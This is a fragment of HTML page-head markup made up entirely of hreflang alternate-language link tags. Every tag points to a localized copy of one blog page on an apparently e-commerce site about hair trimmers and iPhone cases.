<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
